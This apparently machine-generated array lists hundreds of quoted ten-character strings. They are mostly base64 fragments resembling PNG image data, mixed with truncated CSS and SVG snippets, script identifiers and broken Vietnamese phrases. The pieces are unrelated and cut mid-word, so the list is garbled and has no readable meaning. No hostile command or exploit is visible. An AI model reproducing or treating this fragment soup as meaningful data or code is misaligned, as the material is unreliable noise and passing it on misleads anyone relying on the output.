"B0S9yXcoDo", "gKgn6l2dXy", "GBQ4nD1jfc", "8M824+w7zb", "DqsLRD1Rr2", "Q/w7Mai3mx", "'Bố bê chy", "V7gI6tUYQL", "7TRmT5t3uj", "xzvgJPWwyM", "qOk/hOGpgZ", "KF0G9GgOo9", "iYbLxU0Dtx", "Q1AMAuC4PS", "JCu5hc6Eu/", "+IF67nCgXk", "AEsEkd1jEw", "+kcPjDIsX3", "Czqlf/m23/", "3UAveAehN6", "aynq13l3GA", "AAAHjcix8r", "ADAO2/jnqj", "XqCe7O8I3G", "9F9lAwLTFc", "gBNPTu+O75", "DODKCenAHU", "8qcnQbGGPo", "IAvEfUq+wQ", "JGD5gih07v", "IqIxeYgSTR", "eoVLsTPu+A", "8JkQfYZAvU", "l7tC7ShwWg", "/97/KaM7nD", "YKU86jj+eU", "S+Be0T0CfK", "guF1s1y3ZN", "EPUm77AYFv", "VHCKEv169w", "PWah0S9JOp", "7hYvm3RoDq", "HEO9IgYhZ1", "QmUP2wonIm", "5qYjKHzKhu", "KFe0Z8U3/U", "O9GOwR1/Rw", "4Q9boPiHqT", "TnPxpMZhAd", "kI94B6cgZQ", "lh1PQfwvDU", "utF0DiyegE", "unhf1ugcu/", "OReXe5zbx7", "f3ews/cqyH", "6jG0Ll79wV", "6w9a3/lD//", "E+evlYbvmD", "k6TU93LgAW", "bdt/AOLIAQ", "blaZv8PgZa", "jeuCfqDcyL", "AeEe3ph98K", "nCgXkIPghG", "gTuERHFy4O", "dcXAPV4tz/", "5dn0Pr01QL", "1EIoTP3SE0", "ner-us {\n ", "lWhfBAYIRQ", "8N/c0AfUMf", "wBrInFGA/5", "6XwL3iIjoU", "oFbaDwPA7b", "WD0YAANyl5", "href", "hcERv/7Nju", "oL9HDNAOoB", "PRuz5FeExs", "I6HEC9QoZo", "soBzfUqFjc", "qvvuHnPr7E", "JOyznRb3te", "yAD1mgtBvQ", "Cryn+Ikoo8", "2UDIKJvAvU", "w0FzEhDfOg", "oAgAATyXq3", "UEP1BPKQLq", "oN6GT+o130", "C4xxA447A6", "Fv6iHqYZX3", "UI+Zu90O9w", "4fcBH/Lz5E", "gXv/WtwDAD", "3fUHre/82q", "PDKCe8iFQz", "rr8e+AefYA", "LJzeFWPEUK", "AJ1eKe6Lex", "+pq3/wSzu7", "3cDMC9Yr+p", "5T6H4x6Wz+", "7yoVzUo6gE", "epmJmXqAeQ", "IZ6I8Je/24", "LAVOE0Mo6b", "QGdUtt83dC", "AagXmAPiRn", "UA9oF7VD9T", "gVAPasJqHd", "TuzOAerK/I", "BP1kjtEveb", "3OCxB4PJFz", "csORScXMQV", "Vlwj4iI7iE", "6gFR72aV+T", "YKBAefMcG6", "sU9QDgcXmD", "3skLvFjE86", "niccqJfUQ8", "nUaGLYCp4l", "P/UAADBO1K", "cT1/fovBvW", "e/qZd8v+hL", "OCzqBedFve", "IkOFqhXyAD", "/cAgGfyogH", "0rlu4/Xz3L", "3aIet0Dot7", "T2sAkA9UK/", "uRMYoTIaTq", "KmDzvNmVMm", "n4kN/UU/k3", "WIzhaaiXZA", "wyABmKm9yP", 'x="-36.939', "hqYGRyncfL", "Ksp/qSZF9w", "eoAEAdvTnk", "CEahXMoJ6S", "8rM6iX8YN6", "AMB6vHwDAO", "YYtTLxD0Ag", "HaHeAdhDb9", "xreJR73Tnz", "A92d8RuM3M", "C91gygXtUM", "mIT4U8UOlK", "0mti4VAvxW", "GpaK7sUzT+", "waTL3L8AcY", "1RDwAA9uKh", "kC99B6ufqC", "JQL8VgL5bW", "f+CgR4nUK+", "WbAOeoXpuG", "ACFW456oBw", "d+ymc5+dC/", "oF6pGNwjIn", "HUSzJAvW8C", "sEQAADuzNu", "C9C+OQfWMe", "P3B97x/6xw", "J6ZzWh4l3j", "k6iVRL9oh6", "QgjFJZjmsw", "xVAgZcnm7I", "RBCO4hFBiG", "h60byoN/QC", "zvgpPXwCMj", "J+jdJQyw3h", "eXuQkj4UQm", "uaRFffy4EH", "M+vxIieNZT", "gMofsB2PoJ", "JcNUkFwNuJ", "Q9RrHhT1kq", "e4AfqKUVAP", "MDzpnhvBkc", "J8uZCDiZZ5", "dr-bg: #57", "wFNvHLA6Qj", "YjX2yj20HH", "FYa6iFWDPV", "2ww4R/2HE/", "/spPlga3Oo", "EzSvVO+qcp", "yiR8pQihNV", "lBP+RCoZzE", "bc6Let0HRL", "kLjHEDjjsD", "GN07vSepjO", "VFv6AGi3sQ", "AACAnZTinq", "oDBm6RiW93", "XvWgYf+wxm", "lsVwS5a2A4", "UOoJ7kB+q5", "P4QAYAAAch", "sMJP9gXDAw", "6hUyDDnNRY", "zKhuuW3uTt", "AOQdSr7BD1", "+gt8ceH+c/", "o130DUA/U+", "w2KegBQ543", "MC9ST/R2B2", "eP5ksbDhdn", "Oi3uQdFsOi", "nzQAgCADRP", "0hzuxUdxOl", "XE93MTwFNu", "+F17xSvUvj", "7k9oUPZrYj", "Rs7RL3uAVF", "ok8zOi2AvU", "xh8ZwoF5SD", "z+jOgKnPid", "kB0KqUcqt8", "WdiU8ZK91l", "f9Klv5gRuG", "AYqIiCggIi", "/R5AvUKGaB", "F6B2APrSQN", "Ce5Afqub4A", "h39wTu0afq", "APvlRQ4ATk", "QVFP1AvPi3", "nxXe9Jh5HV", "Afol5lh6jX", "cw8oM6mX8o", "rdkxPA+rlb", "VD9TrKmDeT", "1kJiv9U4c3", "jL3/V3Vzfh", "uZV3lO2+7d", "z3Ynlcbg9l", "F5iDw8zUK+", "MwL1HhlAPe", "a97QNRb5g7", "f6504uIfND", "8/7Qf/Id3h", "Gv4Q5RLxkU", "Os0MMgcFsD", "K/7BqBeYA9", "J1iYUUIIYQ", "dSrMYB6rwx", "X/P2n2B2Vz", "OHkAet7zgF", "KJeJu4BAAC", "/qJYdEvWxQ", "eRRCZQ+YYQ", "3BP1Dt7h5h", "gjqJRkfCPW", "DqBfaQmEG9", "jDyZnOIYZ6", "faK0ci5nmB", "Lq5TJAve4C", "y6AWX/rNT4", "UM3AADw1Fr", "ioSAULBHuA", "yhxOGVPNKO", "Dk78fHdgq9", "oUe/Vt3z+E", "oh6lR2iXvO", "aAzZOgalfR", "QD1ChfMuzX", "9oh6nUPiHq", "IOpN3GE1LO", "R4d7bgshTy", "9J0/cu0f3z", "UPIsf8kvAk", "RY5uA2MMfb", "RFydSbNHIE", "zTe1iZL3OA", "iwRMAAPhoH", "SzGIB6t1by", "l68R2i3vDl", "72465 114.", "t+llONK+n3", "D4h6E3dYDf", "gnmYE6iGEU", "ioV9kh6nUN", "iRnU28kA9b", "YyKIe1Mx1C", "SbvMNiWNQL", "/p4KBAefMc", "L1wsRfMkID", "wzvGPoyGHE", "cYUC+oB0Mh", "AAJ7Oh7gn6", "ilmDrXRMOA", "P1ip9jafmW", "HLRL2Tdqg4", "435/g4kqL/", "8RxT1R74Qd", "op6o13qHqF", "2zbGASLHHk", "WbnqWFIOdN", "bPqLMWKoV/", "QIAAOj3Kz/", "Y8+nlP6mRi", "iww5y22GnD", "AMATWcc9UW", "Fc4JOplg6I", "Fvlwfufe8F", "bfIfisKgXn", "9Rf73aXLQu", "udFPVGvZ17", "AMAgON40AU", "XKmL3efh16", "5TnZ+MuZ/q", "OV8/4PT9hM", "wvi8C+4REd", "G88ZwLxZyQ", "OH4R07iXqZ", "tU0qW/mBG4", "2y30WK4529", "AwG6IepUdo", "WSQ6JeNijq", "A4IhEvcoOU", "7fYHLIXoXl", "UXgHrBPazM", "R5t5oRdCY2", "9LCd6dwJ4O", "d7Mdh7k9Ub", "0Cot7EHZbz", "8tZwGb/mKM", "qhmoJ/iBek", "tcLBD1gh2i", "j2uPH1En6f", "mfMSFNzD5k", "cE/X2mRf1C", "JTh+bM5+Tg", "YhZ1YxQu9O", "zbk0xqPfyX", "f3cPuHRQac", "MNqWNTbuEP", "Evcl3KA6Le", "7AADAGfjgA", "9BU/g3GIue", "+xOGHO+AM7", "bFPUAWPNBG", "7a5O2HjG9H", "kUMT0O9BUI", "WuKocJI/ua", "l4DR2xHgYb", "EJonFjMEEI", "UPLHEHAABg", "r527d509jh", "gLAo/VBcOZ", "WdDDoTmzIm", "yZhVjopbYr", "pdKAGAaUa+", "IWsOkvxoih", "QD0pA6jXXQ", "cf2OhdaT1s", ", -apple-s", "Evd3mRT0AA", "wDAI7KSw4A", "UeGUA95UOg", "zPes/1lOUa", "W/oAaLexDt", "TzMC9RB6p3", "m3XyGebe5y", "l42KOoBAPf", "H0/95lPRL1", "MISJE3qmF8", "zXPkVNXPAn", "Dd7j5RVGvZ", "E+7Apj8CI4", "XdNOTQcuM3", "/ZTPcvKhf1", "6LejjsMXib", "hpwzA6gH1G", "g5Rr3lI1Eu", "gEDpnDGUOY", "I4Wfu1RD1G", "d2slvwdnGF", "5N5XBWMqfU", "HeuOeqNdwh", "t: 39.8px;", "FDjnfASevh", "HEHD16iOhq", "nD6wVN3jsw", "/HQAAAAwma", "ground-col", "8GwKc/Jxl/", "UG9TD7R+Ae", "TxuR5tylj0", "g4KOpdYIfl", "E68ccDpCtx", "48S99wLZ1f", "pTzqOP55R+", "X9QL2uAqBe", "o7RL3mQVFP", "3/KZ2J48fa", "QqLdAD9cMo", "7eH7i+9w/9", "d8UYMdSr+x", "h9cmqJfPaA", "wHHAaMKWf6", "uJnFRODLTi", "p/pXf70J8T", "IFfLh", "1knooGIF6j", "XPAnvd/ymd", "p6ot7dHRuI", "UO/1APTkDq", "Jd+imf5eRD", "MPMD3TFWNK", "XeIeoVh0W9", "pHJ4QOC9/A", "mHeLVw079Y", "ffkPn/vSp1", "/Mu1cR4zSv", "/7nDwf8z6P", "O0S97gFRb/", "7g7UOgzUGE", "gAAwH58YgI", "nmm+8DSwPz", "ieGhipfPfR", "Me+Ce/R0WQ", "wrHWAs+8++", "6JeumwqLdx", "Y8gZk8GQU/", "USzJAvcJFU", "FlnP2w/BRV", "PgWx2YM9eo", "EHZbzot72v", "b/IOi2FRL5", "xhg0AcJDau", "pZxH1bhHDU", "Vm3kln81fM", "AAeztu4J+o", "A4HCWjnqZu", "S8mnc1fMfM", "13ePUfRL2e", "G1AvqwVAE1", "n/YzrITFH9", "headers", "PV88+/uReD", "FB1rOAsY3J", "Dez8c/xPaw", "z416o0Hv0B", "G9M5EiAIKf", "hvbjkTOArD", "cVfaxAvUIG", "BXcQIAMIWo", "XzLs1xaDey", "V72Bfd/3vg", "YAaCHqVXaI", "c7Ruw70QOX", "jCsdYCz7z7", "DqNRcB9Q6g", "6p0ZQD05A6", "vmRZIF+aNF", "l7X4NmiXib", "eAeKgag3uk", "+g3P3Iun6h", "4Hx8EAQAAI", "WgXnAPKzOo", "iyCUyJGuGO", "40pk46f2Wz", "Ff6504uIfN", "oEtRL3yH/9", "cN71V3tERH", "zrXFP1Gu4Q", "E6gH1qn6gX", "+o5MoB6sh+", "a5O63jO10v", "R+y2die/L0", "3/vjR7RBRE", "Kw6JeMC/qJ", "SuGCP+I9a6", "AMPGwAA3Pg", "f3OvKqCenM", "HJXf5AFOTt", "9O4SzgeZdw", "ac5TZDzpyX", "KcwrdLyadz", "16v4EzSvVu", "aDhLbHcmFg", "6JetEPU6x4", "aAx91Mz7pu", "OvDQfzgD1M", "dx8tZwGb/m", "kO9or+n2E4", "J+oV50W97h", ";\n  }", "dCuOtzyB5+", "8u9xm3j2sh", "nuo+UsYNNf", "NQT/KtBPWb", "4c6AAA40Ye", "A2+Yw8AWIy", "0e7m1XBLlr", "EvOSTqZYOi", "ZBupd8XkC9", "/X/zhH/vwE", "IAAFicqFfZ", "Le5B0Ww6Je", "86N+UkSkM+", "6A3v+Jt6dX", "DLHGOoV/Un", "Eh+yboXdnD", "6B3qxiGenc", "AADbNhzYAA", "sgEw4DxmyR", "F8+Let2HRL", "Ar8EkFAADA", "oe/XCvb4Lj", "n7A6fsJj+/", "cAAMfiBR8A", "border-box", "z1H074e1Uw", " × ", "2dDFCvuwDU", "NR7ZAD1lA+", "yhQL7iHiuE", "7/vp4GfuVR", "LTv4phmDO7", "QL8kA9QoXQ", "AOrJfqCeOx", "26JTtvU+Pq", "Kh3gR2Wd4h", "LoF6hQxQr7", "As3nZAGAzR", "PNzNQr5iRc", "fzjhB/uCgQ", "+/jGPn8VAz", "6v/w0SUeBw", "jqAQDANXgo", "cAEDgq/wZP", "Dr527d509j", "7/PWqCHjvC", "c25RnVGDp3", "3zOS1zMegM", "uGeg2MEDnT", "RD1OseEPUm", "v6BH8sTF28", "ihP6iXyegI", "4hA9RrLgL1", "dANQL7CHxA", "j89j2NNSLF", "n00iXO707q", "UXm3eU28+5", "Z/YPlkH3DX", "SoV8hoCH7U", "125293cGnFjC", "rg/1999/xl", "QgBPQw8b0R", "TX5Qr8oI6i", "vY9BdjxFCv", "vE0IICforf", "w8KZ3N1pHD", "OOhsfZYIXA", "DezIF", "E/dEvR3mRb", "zvEQ0IoWf/", "PNQVEvGhb1", "OmwwAEPrsL", "ABJREFU+SL", "IH5465/lFP", "Xvm5ObkPkk", "avGde61EvR", "gacJgMDzpk", "BqeGgHAAAY", ".842 75.89", "AIBH5SETAA", "+XhRbcRqFf", "m3yH4rCoF5", "NCNRDCCFZL", "JI1MsGRT0A", "DJ8gchAXpY", "M5+Tg/9j1v", "QwpTTnwRSn", "mMPYlKLCHj", "QL3gHlZmUC", "bQuXv3BXrY", "UHhqK4g9B4", "OIf6dGNTbz", "/8o/GDLn0P", '" height="', "od4EdlneIe", "YqCf7mXe7C", "sJqHdmAPXk", "O8qFccFvWC", "nW/gKg3cYf", "oV/cnaF6p3", "O9VIM9mKhV", "1dqh3APbQG", "qAeUE/0A/V", "GfuVRD19tt", "pXLTfwqjYk", "BeoUMUK+5C", "fJ3d1G2n+K", "VPNKONz8Fw", "pUDTkfoNgP", "vrIckILoHQ", "Rf1gnlRLzk", "QxIA6oF6TX", "XAep1F4B6w", "PMxAvYIfqO", "Lwf1PsSuEd", "wBMUBP3RL2", "T891QwMOCc", "wSOmMOt8T+", "UWg3gLq5TJ", "LdR8tZwKa/", "0S9iTushv3", "UywYvEfW+I", "9YZuAOoF9p", "oaJKcI8Bp9", "oJ65OP/S3w", "IlBvAfVyGa", "+t9UMoJ65O", "BvSojqJdkX", "lRr2pQ1AMA", "wGHD39AZxA", "7z6D6JezyF", "VwAS2NjmiB", "b7TX8kJAAC", "4d4Wo1/5F/", "4s6ZIM90Lk", "rGhT1AACux", "VEvGxT1AAC", "IMOc1Fdxhy", "nI3SbAeeo/", "0jLcXOclHE", "YV7QL2JPTS", "HqtGUC9qhm", "cMgAZipvcj", "AYD8eagAAm", "sUDUu73jq3", "PkjDrwCyH+", "Wof+wT1sfm", "qAcAAI/Dwz", "hwFjyplWED", "bFDUAwAAtv", "E5xV8MJvcg", "OllkTmcDRX", "Hg8kXOf4A4", "XQmQOmQNW5", "YoMYgAiM+f", "m3eU28+5hP", "lCvwwYesGV", "MxeBKZ+Kk9", "YnmI7lQ8Pr", "KSw4AiHr1H", "sSuEdEdD39", "OpN3GE5L+p", "xDjhpPVz9A", "YfHHgyhgE9", "uyamcCg4+o", "FKcaIoV7Z3", "Jfcw8UM1BP", "RboIdrBlAP", "-button-dr", "QAAluLFEgC", "Pf1abd9+Yj", "VntO2e/cx9", "iIjW8ufsRE", "7gCA7Nb0z6", "K7GFjBPV2/", "h84N5dwH36", "SDwOhIJnhH", "UK2IQLsoqx", "DiT5GoF4hA", "o35hGv57Kh", "3s1nmHebi8", "X+HgYWi3op", "hzOuBOyXsU", "GANgIUa+yQ", "SrMoJ6ScYH", "vb4LjHEDjj", "vygjqJRmgX", "RDwAA6JEhB", "Q1BP1wvOi3", "sv0U06aYUv", "C1huGtgxFC", "NLxLPO6d+J", "L2Jd7hYIOo", "8MJvcgGFL3", "uBdDvWEHbi", "9/AwL7F3O4", "y7ol6J+1Qc", "EzlG8S0VOW", "9RrLgT1FlA", "wH+hNiexoi", "Đã hoàn th", "vsWDHqVc+v", "i4YPQuO3fD", "/w8a/1Mg+t", "upN2CEYFPU", "Zd4Jzbv5jP", "OLlRQihRdQ", "kS38xI3DPV", "2JRBIHPZEW", "lcI+IniwPQ", "VzrAWPaffW", "cnbDxLY7NG", "9oUPZrYjKH", "QoS38ugIA4", "Okoea2AHEi", "5wPqec4DRl", "KwqHdjh6jX", "u3cfY99v9b", "pYXh3hNEDo", "rYjKHzKhuu", "3AEAwAQjcU", "2PgWx2YM9e", "eOeB0hG4z4", "Jh7CUNa7Ux", "9AM9Vw/3Vv", "czTI+rGOrV", "c8KOolUS/a", "geVwUHbmwf", "PhXWJd9d/5", "NH3K8A05aD", "r1bvaHGK4t", "thqn5eSo4h", "RGSje2HfCY", "Vc6QBj2X/2", "/2P0T08zG+", " 0.25);\n  ", "FnyNA1Kun9", "AQBr8dIBwO", "Lz4t6Qw8Q9", "gGoF9hDEgD", "FizYy86N5r", "/ADek0GQG+", "xJi74k95v+", "mlg2AqcJsY", "AHtEVBKoV8", "AH6ilFQD3N", "J/xgXzAw4J", "XQ2K+yjvxv", "+f9jj4guJ1", "3dCRvf4tiM", "9NF/acMicY", "l61QOi3s0q", "4Q5RLxkU9T", "BsMiRNzAcN", "B7aEdl4LTB", "fnKx+7dy7H", "yEXBFnk3DA", "y8P9T7ff2Z", "/3m/+PPwsC", "z1QzDM9p7z", "wiFRLxsU9Q", "35e3AMAeD4", "a7iKXGwbjx", "hGoh9Bc8eN", "qHZJGQocxD", "abCTxxyDut", "XmHqCfq9dw", "xh6rWZJ0AN", "CMdQrYhAuy", "sXfHQ7+Qb2", "cnbDxjehns", "x+0vvOH/vX", "oV7jw/i5/z", "l7vSnO3SR3", "6gEAAPfKJx", "/yQ8QWqDtH", "jKFvVwR5am", "qEUzlnpwEV", "jUe/kPhHpf", "nchJ5e4Xrb", "bT3pcityvv", "Qb3vvcCY9y", "fFd70IGkdW", "2yRwWwO1iu", "IhMhR4rAAb", "95UNRLq0a9", "BY50galfRF", "CPLo5GCJn2", "JeZYeo1zwk", "q8cKnElgfY", "CMOA8Yhchx", "qd1U5TBjZ1", "jPMu81Fd5h", "OGEpDvY8Vw", "MvEPQBgCV4", "BUe9mlfk7D", "W8qDd8uag3", "d2qvek96Ge", "BPMwH1EIoT", "sIInPIHGOo", "2TDIqJbCNQ", "ZFPQDgGXn4", "w5kDDinf0A", "DPHQzUS+hB", "9fEZj6KNm3", "Iv4bewghtJ", "re/8oX998v", "6LICNQrZBh", "rw6Le5ryot", "sd6cwlPTuM", "KegBwHG9wA", "YxgqPclcI+", "9I4h/p0Y1N", "Q9AACO7MXP", "pf7q//rHR9", "eIeqJe6x3B", "Q7M4B6cgZQ", "A+eLMEAB5W", "vavEYQF4z1", "eAMD1eVgCA", "UE/Va7xD1i", "qAcA1+ONEQ", "nOy8Zcz/Vl", "ECgJWJepUd", "EVG/bKJERB", "tqYKQ5Bagf", "9dqwxfE7d0", "EvWxQ1APg2", "UIxtpcwPOl", "UuYrnhQCaC", "iuBdrcA0dk", "oN6VUZQL8k", "cC5EziREip", "Q4auUUnvt3", "OEDw1Nsp7l", "2B63v/0P9a", "HNi8vwAACA", "rYZ6jbclhn", "Gv+44dv+g/", "wx9uyLIUwM", "F2Ngn/Yugs", "tdrwBdteDA", "uUdol7VoKg", "yUjkx0MTFw", "8bgMEbj7rO", "kS9xR2i3vD", "nHwQAACgi6", "/uRDy7xwwk", "C8qNf9AFFP", "UR7+RLQRqF", "EuiXrRD1Os", "JRL9gh6nUN", "zkv6hWGRL3", "yIoWd6Eezx", "8WQqhJGtwD", "BpXYJlsND9", "4CUC+4h5UZ", "nvy9LXa8AV", "MnzblPGpHm", "WjOAelUzUE", "1rZcM/TRfk", "5yTemjkAOG", "3F8S/WuOod", "e0gCQD1Qr8", "r-containe", "IRgoXeNOJw", "JQHzrNDBsB", "T6BeU+GVhp", "Ohl0JjZlKA", "WUBJETju2y", "4ZQD2gXmsG", "YC+W1fq1f/", "AMBp1KJeJu", "NsffqCeOxy", "TDzA70419s", "9kKgHAACPx", "DgCJwixiTo", "V4dYxJUX/P", "3/6VI2KIiO", "aMe6JeMiTq", "fqLGYF7ppp", "HKiX0INgBO", "XpJdjIF92r", "AvUeGUA95U", "QDAGDJgxkA", "2ZQjPiZn39", "width", "AAO7S7/vp4", "J+gd8UY3v6", "PpWIqdhHCL", "IeoV5Ua/7k", "oM6mX8oF73", "5SNRLol60Q", "S+3h+L0LmK", "9b/Id+4BAA", "QkNyn5NTOa", "XJ+UG/oBqB", "wS9bJBUQ+A", "AIABJREFUw", "noAAMAHHsw", "dydZkOv0s8", "S/sRdLc/3a", "nPp9AvWaCq", "D/3rk6cPrB", "SZB9TVv/wl", "v/+Wvbpv77", "sor: point", "O735st59ge", "json", "J6esj7rwT1", "ADuEV1XFuc", "otBrvJvmAR", "G3mgAgKKtu", "0yhwkj89j2", "c9L+olh0S9", "c8yRy0lhWY", "Qw6E5syJs+", "w2KegA8Mm8", "sDDijL78TB", "8CwFThNjEH", "6+Vhu+YNuL", "kEXZ+D+Mzt", "/SKBeIaMh+", "cJ/M6rCGoX", "xx9gXOBw8o", "qVXaIes1Do", "ungWErcJoY", "c3fCxjein+", "GvskPUax4S", "qCeZgTqPTK", "UK9kfBLU+x", "iZ8DAvhDCc", "0MW4HTxDBq", "AzBu/QwAAP", "B6gT0kZlBv", "fFqIcRw71Y", "0RENCL/eoB", "fQTArvmrNy", "6vLiiwV/BI", "1cT90S9/fY", "B28y8ynMK3", "dMUYM9er+B", "l+oJ5SBNTT", "wD1AntIzKD", "AAAQHW/xj1", "qCdnAPXkDK", "H4VQAYPQGK", "rl7M95vd7b", "JqgXtAPYOf", "vNW9mn0LwY", "fOzevRy7vo", "BHNFKhXyAD", "J5T/MVgcg+", "6C6iX84N6Q", "AlFP1GuaF/", "rgFRb/Idyv", "pKd6ZIReAP", "mgXuEiqFdj", "Pf3Mu2V/wt", "3Hu8yEljRV", "huBHDThvCm", "wm4dBAAC4A", "s: 16px;\n ", "mKF/52L17O", "BvaEbgHqBP", "bbt3H2Pfb/", "FoF7J+ASo9", "oV3EQoMQQs", "bNv5ZzhuiX", "SvYvk8L/Ec", "8JLsYA/u0d", "wOhLm/KMag", "+0X/yDjcD+", "zCF74UTgTI", "XaYF/XiO0S", "b3FoHvLKHH", "X+/qDca9Kb", "rBjuPXt98f", "QYGmcMCuF0", "1wE9WoMoN4", "iQKAFYh6lR", "M6i3kwHqdR", "LyTqAQDA/f", "KiBvkXFUQX", "mDTvdmcMPB", "L3isKgXzIt", "9k3ZIDop6o", "2ZWChMOY8+", "YxBvZp7yKI", "7zVvbpCZpX", "Oplg6IeAI/", "2JO6wuEPVE", "BvKiXHBL1s", "MoF53AVAvu", "i6BejQHUe2", "tkDgJQ1Rpo", "1mgdFvbSdq", "qLfjDoOXiX", "TBtbJ67v90", "S7d5X5dxhY", "g6DUwhP4ID", "p4JDCJwXhj", "4B6OT+oN3Q", "dYxJUX/P2n", "h6xWFRL5gX", "1FEvE/cAAI", "F6C/RwzQDq", "P1lCKgnmYE", "9Rrmhf1qgZ", "QD3XFwD1En", "Iai3gHo5P6", "3pIzM6zMv6", "NH7I+foBp+", "Yi8+5ym3n3", "ueGOQIkQPn", "XXfPJ/TMhe", "LOdAz1yv7H", "iCQxfHIGcO", "OSJja2yRwE", "Det03APUCe", "AgAElEQVR4", "a2LFoV6KwV", "yPuDTS1gGR", "8XzUGy3k0O", "5svjpDwTqF", "7j1B5NwwCI", "CKExFuAfUM", "RUE8zAvUQQ", "hH1AACAT/n", "AOol9vAwA/", "oDot6wXlRr", "24J+qdtENy", "s0cgRwyABm", "BnOjXPoGpV", "wGinqh3df4", "r1bqqHCaM7", "UC/nB/WGbg", "21RDwCA6/F", "wxhnpFf3e9", "7RL1wWNQL5", "AeqNfsB/WK", "ZuOBPer/lM", '58_28" tra', "DIVBvgR6uG", "1ieIrtVN8n", " kỳ để lấy", "7hYV5i73YG", "/y8uAcAsA4", "EDR+yPEOOG", "AMAYO+80AI", "zyGnwuUgBA", "6rVmAPWqZq", "mgXiED1Gsu", "TBeE5M5ZMZ", "O3iHhgOi3u", "kjUq+wQ9Zo", "DxQ07dN38W", "Yix74IInPI", "GQqDeAj1cM", "7hQv+8C+4R", "It6wbyolxw", "PX6sNXxC3d", "GwZ2YzGt4l", "ye+5HnWz7g", "BR694VB1rs", "1AvsIfEDOr", "HaJe94CoN/", "D1gHqtGUC9", "HiDqTbzDxQ", "3iHqiXs8do", "7jC8Y3LUy8", "DQnAfGt08C", "25 115.936", "nI78pTWHi7", "FS8eQggNUC", "kudZP+N6SM", "Idol73gKg3", "lDAAS/owh6", "3OkJPUQ8EI", "/QOaeOWA0x", "QoYmw71EMu", "Y+auZ9U3T6", "KkAkeNxwK4", "UfEPUm7rAa", "GOLfiUG93Y", "7LOdFve15U", "3pfiXpfEPU", "y1nHcUvbTm", "vYl3uFhwxq", "LgLqHUA9yQ", "    justif", "Ymfzvc8yRy", "Yk6D6mrf/B", "8gAAJyTqVX", "9/nTGKF36/", "/R1EZN4Fxg", "FcJO82dknd", "u7HcyLet0v", "0W9ytDbSXE", "ealw6P5gyU", "nNYALeLbb2", "VD6wAAMBp1", "jxqHg6CKup", "gEixx5A8NB", "SAet0FoF5w", '"none" xml', "jqd/XAA7Zt", "TvT7r0FzMC", "leaer", "L1NK/E9DIa", "Yd/MZ5t3mI", "hQMhhDbXFe", "hERHS8PVqK", "OrV/QkNyn5", "QmaV6p31Tl", "pp3yWkw/9m", "wJ8T2NEYhO", "5Rrzgs6gXz", "KiXDYp6AFy", "AA2IotRL1n", "8TBPWyK8pW", "GOqWrzf+x5", "X94N6u/JXe", "s4P6g3dANQ", "hmleqd5Ec/", "cHpX3ssKvV", "BrV0dDUdTL", "scrollTop", "7bfgEvSvGi", "GHhxmoV8gA", "USw6Jetmgq", "Ad4l6lR2iX", "6hUyQL3mIl", "O0S97oEtRL", "Kx+7dy7Hre", "yflBv6AagX", "9zT9SrHhD1", "3SZ76a6Xhd", "XEz7uf1cy7", "kItoVYDTQC", "F4F6C6iXyw", "5hZQb1Mn5Q", "0fgNjOv8px", "P1koOiXjQs", "25 35.8438", "6X0DUm7jDc", "8MZw5PeXQT", "NTfY2X4aZ8", "EZwADT+VTk", "Ok2gXiED1G", "4CgL1ChmGn", "DP9QVAPd7t", "+j7/cuwnQW", "gHlBP9gP13", "dN4R2A3lDG", "2ENiBvV2Mk", "0b8U9wDgcP", "hQL6mHghGo", "9f98dbv6Hq", "3m3KmDTvdm", "wypyN/ac3h", "WT/8ADtm0M", "BlAPdkP1Os", "Z3m4kmNwwK", "KeknUi86Le", "69Tl50qF/V", "bfuddD1Bvc", "6infAjUsxi", "fxrB6KCQL1", "Tjqbv2LmBe", "cEvWyQVEPA", "v3gHoNfqCe", "HxL1Ju6wuk", "AAgGKGDAAA", "kzCrGRC2xX", "AwAAGOJDFQ", "b3kkKiXDYp", "AElEQVRUfS", "6E96v+UzsT", "E/UO3mHwoC", "Zjaj4V3ice", "USzIOfCcG9", "dTL+UG9oRu", "Aes1FQL0Dq", "/GCOGenV/Q", "CoBwDX4k0R", "zM11w4NfEM", "5pAZ1S23zd", "yC7hyUHnI7", "0SPF6hXyAD", "447A6gn+4F", "APV4tz/8QD", "wut//jzZ+5", "fuZdUUC9Nc", "HEDjjsDqCf", "a9U72pwqA3", "f9izJEzqgD", "vJwPU6y4A9", "fl98Yun4vy", "5 115.936 ", "arid31s3B6", "duEPH5aLeh", "NI6sn/4EHb", "Qx4AABAS9e", "Np+ZZh38xn", "ZRL75D1BP1", "L77aDkLWBO", "/8dFc5Csdz", "v817WWu/ae", "LdW8LmJbCP", "byolxwS9bJ", "3u0Yhd7tOd", "D0pU15RjWG", "pubnqeAQAu", "bXiBo89GEy", "QD2E0FvFwo", "Fy93N7WfZ6", "e597wXGuAH", "Iy8PADyNqF", "3ydeGITQ1v", "pHC7OdA6A2", "7pZ94t+xP2", "nr/aIiK4pD", "3f8pnYnjx9", "RL3mQVEvPT", "l+kKlaE5S7", "GMCoEeLnAn", "8N7gH1Kn6g", "3OF2lfk7DF", "Cy3GXLmvAQ", "AGQ+IAIAAE", "zUv6hUvEPV", "e6JeOizqbd", "Q79ZKfg/OM", "ccEvWyQVEP", "3Lf/+jd/o/", "9ih+oVykC6", "GDPXq/oQGZ", "ifhgIbaYa3", "S9mBO6Zaob", "aJeZYeo1zw", "P9gSB08Uwa", "xlSed8E9Iv", "vE/VO2qHio", "AKbx39QT9w", "htv5i4vkfn", "ADss7RD1Rr", "PgTqWQxAvV", "vJSuycHgbe", "Y6h3g2DFNt", "biMN+T5XCv", "7huAeqDeNz", "vQOwh75Vv8", "496JL3me9T", "eo1D4p6ot7", "j1Pbw2Qb18", "e7Cffodyxu", "DqCYewvDUz", "QihNV7gH1H", "QF9s4vSuth", "b2X/8JQ70v", "TDPf8LsjGt", "g3pkB1JMzg", "4HT6gXpyBl", "/IOUU/U67l", "vNyvHHA6Qr", "6CHawZQD6j", "dNgZFPQAA7", "viT3m/5TGx", "EPoPeJFQgi", "AMDCOu6Jei", "ufSlP09xTb", "hym/6p/rHm", "PWAeq0ZQL2", "n3m3qyB+3v", "Tz7wrCqi3n", "Df9yRwypyN", "YBL1bxTDUu", "eAerkMUK+7", 'd="M120.84', "GxPnr5WG75", "ZbU7uIG/CD", "D3yCcAAAAA", "3rJIVEvGxT", "AAOBcfAAAA", "TqvYh60byo", "uLzoAQBviH", "CuEk92tkn0", "AOBhol5lh6", "JoNCd", "M9aT0M57AI", "3snvuR51s+", "L6cXiL/I73", "pTUxlcMJwF", "wAAc3kYBgA", "zjRY5GAag2", "AA4Kl86AIA", "htIXAGjEyT", "6hUyGoIfNe", 